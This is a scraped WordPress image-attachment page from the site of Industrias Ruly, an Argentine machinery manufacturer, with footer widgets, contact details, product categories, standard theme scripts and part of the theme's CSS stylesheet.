<li id="nav-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/empresa/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Empresa</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/productos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Productos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/usados/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Usados</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/servicios/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Servicios</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/contacto/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contacto</span></span><span class="plus"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.industriasruly.com.ar/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/empresa/" class=""><span>Empresa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/productos/" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/usados/" class=""><span>Usados</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/servicios/" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>

	

		<a id='back_to_top' class="" href='#'>
			<span class="qode_icon_stack">
				<span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>




<div class="content content_top_margin">
			<div class="content_inner  ">
						
					<div class="title_outer title_without_animation"  data-height="320">
		<div class="title position_center preload_background has_fixed_background standard_title" style="background-size:1920px auto;background-image:url(https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg);height:320px;">
			<div class="image not_responsive"><img src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg" alt="&nbsp;" /> </div>
			
			<div class="title_holder"  style="height:320px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder " >
                                                        							<div class="title_subtitle_holder_inner title_content_background" >
															
									
									
									
																		
                                    									
									
									
									
                                    										          <h1><span >img_gallery03</span></h1>
									
									
									
									
                                    
									
								
																									
									
																						</div>
							                                						</div>
					</div>
				</div>
			</div>
					

		</div>
	</div>
				
				<div class="container">
									<div class="container_inner default_template_holder" >
				
												
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1 content_left_from_sidebar">
											
									<div class="column_inner">
										<div class="blog_holder blog_single blog_standard_type">
													<article id="post-50365" class="post-50365 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
                				<div class="post_text">
					<div class="post_text_inner">
                            <h2>
                                img_gallery03                            </h2>
								
								<div class="post_info">								
									<div class="date">
	
	<span class="date_text">Publicado el</span>
	26 February, 2015
	</div><div>
	</div>								</div>
														<p class="attachment"><a href='https://www.industriasruly.com.ar/wp-content/uploads/2014/12/img_gallery03.jpg'><img fetchpriority="high" decoding="async" width="300" height="208" src="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/img_gallery03-300x208.jpg" class="attachment-medium size-medium" alt="3" srcset="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/img_gallery03-300x208.jpg 300w, https://www.industriasruly.com.ar/wp-content/uploads/2014/12/img_gallery03.jpg 800w, https://www.industriasruly.com.ar/wp-content/uploads/2014/12/img_gallery03-700x485.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									
                    </div>
				</div>
			</div>
		</article>

										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-3" class="widget widget_search posts_holder"><h4>Buscar</h4><form role="search" method="get" id="searchform" action="https://www.industriasruly.com.ar/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Que est&aacute;s buscando?" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002;" />
    </div>
<label class="apbct_special_field" id="apbct_label_id18959" for="apbct__email_id__search_form_18959">18959</label><input 
        id="apbct__email_id__search_form_18959" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_18959"  
        type="text" 
        value="18959" 
        size="30" 
        apbct_event_id="18959"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_18959" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_18959"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="18959" 
    /></form></div><div id="execphp-3" class="widget widget_execphp posts_holder">			<div class="execphpwidget"></div>
		</div>		</aside>
	</div>
								</div>
							</div>
											</div>
				</div>
							</div>						
	




    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="container" style="background:#eee;">
					<div class="container_inner">
						<div class="row" style="padding-top:70px; padding-bottom:70px;">						
							<div class="col-xs-12 col-md-3">
								<div class="row">
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_text">			<div class="textwidget"><div style="height: 443px; overflow: hidden; margin-bottom: 10px;"><iframe loading="lazy" src="https://www.dolarsi.com/func/moduloArriba-n.html" width="270px" height="690px" frameborder="0" scrolling="0" allowfullscreen=""></iframe></div>
</div>
		</div>									</div>
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_awesomeweatherwidget"><div id="awe-ajax-awesome-weather-casilda" class="awe-ajax-awesome-weather-casilda awe-weather-ajax-wrap" style=""><div class="awe-loading"><i class="wi wi-day-sunny"></i></div></div><script type="text/javascript"> jQuery(document).ready(function() { awe_ajax_load({"id":"awesome-weather-casilda","locale":false,"location":"Casilda","owm_city_id":"3862351","override_title":"","size":"wide","units":"C","forecast_days":"5","hide_stats":0,"show_link":0,"background":"","custom_bg_color":"#2980b9","use_user_location":0,"allow_user_to_change":0,"show_icons":0,"extended_url":false,"extended_text":false,"background_by_weather":0,"text_color":"#ffffff","hide_attribution":1,"skip_geolocate":0,"latlng":"","ajaxurl":"https:\/\/www.industriasruly.com.ar\/wp-admin\/admin-ajax.php","via_ajax":1}); }); </script></div>									</div>
								</div>
							</div>
							<div class="col-xs-12 col-md-9">
								<div class="widget widget_execphp">			<div class="execphpwidget"><p class="">Datos de la Bolsa de Comercio de Rosario. <a href="http://www.bcr.com.ar" target="_blank">www.bcr.com.ar</a></p>
<table width="100%" border="0" id="granos">
  
</table></div>
		</div>							</div>
						</div>
					</div>					
				</div>
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="two_columns_50_50 clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div class="two_columns_50_50 clearfix">
													<div class="qode_column column1">
														<div class="column_inner">
															<div id="text-10" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent left  " style="margin-top:0px;margin-bottom:12px"></div>
</div>
		</div><div id="text-2" class="widget widget_text"><h4>DATOS DE CONTACTO</h4>			<div class="textwidget"><i class="fa fa-envelope"></i> <a href="mailto:ventas@industriasruly.com.ar">ventas@industriasruly.com.ar</a><br>
<i class="fa fa-phone"></i>  +54-9-3464-449276<br>
<i class="fa fa-map-marker"></i> Bv. Colon 4535, Casilda<br>
<i class="fa fa-globe"></i> Santa Fe, Argentina</div>
		</div>														</div>
													</div>
													<div class="qode_column column2">
														<div class="column_inner">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4>SITIO</h4><div class="menu-top_menu-container"><ul id="menu-top_menu-2" class="menu"><li id="menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50450"><a href="https://www.industriasruly.com.ar/">Home</a></li>
<li id="menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50458"><a href="https://www.industriasruly.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50546"><a href="https://www.industriasruly.com.ar/productos/">Productos</a></li>
<li id="menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50721"><a href="https://www.industriasruly.com.ar/usados/">Usados</a></li>
<li id="menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50720"><a href="https://www.industriasruly.com.ar/servicios/">Servicios</a></li>
<li id="menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50460"><a href="https://www.industriasruly.com.ar/contacto/">Contacto</a></li>
</ul></div></div>														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4>PRODUCTOS</h4><ul class="product-categories"><li class="cat-item cat-item-139"><a href="https://www.industriasruly.com.ar/categoria-producto/balanzass/">Balanzas</a></li>
<li class="cat-item cat-item-137"><a href="https://www.industriasruly.com.ar/categoria-producto/cintas-transportadoras/">Cintas Transportadoras</a></li>
<li class="cat-item cat-item-136"><a href="https://www.industriasruly.com.ar/categoria-producto/clasificadora/">Clasificadoras</a></li>
<li class="cat-item cat-item-144"><a href="https://www.industriasruly.com.ar/categoria-producto/curador/">Curador</a></li>
<li class="cat-item cat-item-145"><a href="https://www.industriasruly.com.ar/categoria-producto/desbarbador/">Desbarbador</a></li>
<li class="cat-item cat-item-147"><a href="https://www.industriasruly.com.ar/categoria-producto/elevador-de-bolsas/">Elevador de Bolsas</a></li>
<li class="cat-item cat-item-146"><a href="https://www.industriasruly.com.ar/categoria-producto/lustrador/">Lustrador</a></li>
<li class="cat-item cat-item-151"><a href="https://www.industriasruly.com.ar/categoria-producto/maquinas-viales/">Máquinas Viales</a></li>
<li class="cat-item cat-item-138"><a href="https://www.industriasruly.com.ar/categoria-producto/norias-transportadoras/">Norias Transportadoras</a></li>
<li class="cat-item cat-item-152"><a href="https://www.industriasruly.com.ar/categoria-producto/plantas-de-clasificacion/">Plantas de Clasificación</a></li>
<li class="cat-item cat-item-162"><a href="https://www.industriasruly.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li>
<li class="cat-item cat-item-141"><a href="https://www.industriasruly.com.ar/categoria-producto/tamanador/">Tamañador</a></li>
<li class="cat-item cat-item-140"><a href="https://www.industriasruly.com.ar/categoria-producto/tolva/">Tolvas</a></li>
<li class="cat-item cat-item-150"><a href="https://www.industriasruly.com.ar/categoria-producto/usados/">Usados</a></li>
</ul></div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
                
			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="two_columns_50_50 clearfix">
                                        <div class="qode_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© Copyright Industrias Ruly S.R.L. 2016 . Todos los derechos reservados.</p></div>
		                                            </div>
                                        </div>
                                        <div class="qode_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><iframe src="https://www.agestudio.com.ar/ag/index.html" frameborder="0" style="position:absolute; right:0; top: -20px;"></iframe></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/63264f81ab47fe254e26ab2a1c44de44.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cabin-child/*","/wp-content/themes/cabin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.industriasruly.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default_dynamic.js?ver=1530617628" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/blog.min.js?ver=6.9" id="qode_blog-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/woocommerce.js?ver=6.9" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/select2.min.js?ver=6.9" id="qode_select2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627
body_size: 81952
content:

    /* Webkit */
    ::selection {
    background: #2980b9;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #2980b9;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .second .inner ul li.sub ul li a:hover,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,    
    .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .pagination_prev_and_next_only ul li a:hover,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    .q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
    .q_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title,
    blockquote.with_quote_icon .icon_quotations_holder,
    blockquote h3,
    .q_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .q_font_elegant_holder.q_icon_shortcode:hover,
    .q_icon_shade.q_icon_shortcode:hover,
    .q_font_awsome_icon_holder.q_icon_shortcode:hover,
    .box_holder_icon_inner .qode_icon_stack,
    .box_holder_icon_inner .q_font_elegant_holder,
    .q_icon_with_title .icon_holder .qode_icon_stack,
    .q_icon_with_title .q_font_elegant_holder,
    .q_progress_bars_icons_inner.square .bar.active i,
    .q_progress_bars_icons_inner.circle .bar.active i,
    .q_progress_bars_icons_inner.normal .bar.active i,
    .q_progress_bars_icons_inner .bar.active i.fa-circle,
    .q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon,
    .q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon,
    .q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon,
    .q_social_icon_holder.normal_social .simple_social,
    .q_social_icon_holder.normal_social.with_link .simple_social,
    .q_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .woocommerce.single-product.single .social_share_list_holder ul li i:hover,
    .q_progress_bar .progress_number_wrapper.static .progress_number,
    .qbutton:hover,
    .load_more a:hover,
    #submit_comment:hover,
    .post-password-form input[type='submit']:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .qbutton.white,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .blog_load_more_button a:hover,
    .q_progress_bars_vertical .progress_number,
    .q_counter_holder span.counter,
    .q_icon_shortcode span,
    .q_icon_shortcode i,
    .q_separator_with_icon .q_icon_holder .q_icon_shade i, 
    .q_separator_with_icon .q_icon_holder .q_icon_shade span,
    .qode_pricing_list .qode_pricing_item_price span,
    .service_table_inner li.service_icon .service_table_icon,
	.qode_search_form_3 .qode_search_close a:hover,
	.qode_search_form_2 input[type="submit"]:hover,
    .read_more_button_holder a:hover .read_more_button_icon,
    .read_more_button_holder a.white .read_more_button_icon,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
	.shopping_cart_header .header_cart i,
	.shopping_cart_header .header_cart:hover i,
    .q_tabs .tabs-nav li a,
	.q_tabs.border_arround_element .tabs-nav li a,
	.q_tabs.border_arround_active_tab .tabs-nav li a,
	.q_tabs.border_arround_active_tab .tabs-nav li a:hover,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
	.blog_holder.blog_single article h2:hover,
    ul.qode_pricing_list_holder .new_item i,
    .comment-list .post_author_comment .post-author-comment-icon,
	.q_team.below_image .q_team_info .q_team_position,
    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .qbutton.masonry_read_more_button:hover,
    .q_team.below_image .q_team_social_holder_between .social_share_icon_shape .social_share_icon,
    .q_team_social_holder_between .q_social_icon_holder .qode_icon_stack{
		color: #2980b9;
    }

    .title,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
    .q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
    .q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
    .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .q_dropcap.circle,
    .q_dropcap.square,
    .gallery_holder ul li .gallery_hover i.fa-search,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_tabs.with_borders .tabs-nav li.active a,
	.q_tabs.with_borders .tabs-nav li.active a:hover,
    .q_tabs.border_arround_element .tabs-nav li a:hover,
    .q_tabs.with_lines .tabs-nav li.active a,
    .q_tabs.with_lines .tabs-nav li a:hover,	
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li a:hover:after,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:after,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:hover:after,
    .q_message,
    .price_table_inner .price_button a,
    .q_price_table.active .active_text,
    .q_social_icon_holder .qode_icon_stack,
    .footer_top .q_social_icon_holder:hover .qode_icon_stack,
    .q_list.circle ul>li:before,
    .q_list.number.circle_number ul>li:before,
    .q_pie_graf_legend ul li .color_holder,
    .q_line_graf_legend ul li .color_holder,
    .q_progress_bar .progress_content,
    .q_progress_bars_vertical .progress_content_outer .progress_content,
    .q_progress_bar .floating.floating_outside .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    #wp-calendar td#today,
    .qode_image_gallery_no_space.light .controls a.prev-slide:hover,
    .qode_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .qbutton.white:hover,
    .qbutton.solid_color,
